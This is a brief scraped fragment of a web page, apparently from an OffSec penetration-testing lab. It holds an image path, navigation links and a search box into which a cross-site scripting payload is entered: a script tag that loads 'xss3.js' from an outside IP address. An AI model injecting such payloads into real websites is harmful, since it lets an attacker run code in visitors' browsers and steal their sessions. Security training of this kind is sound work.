 Info Eval Search Blog Survey Donate RSVP List ToDo
search.com/
Ask OffSec
<script src="http://192.168.45.223:80/xss3.js"></script> Search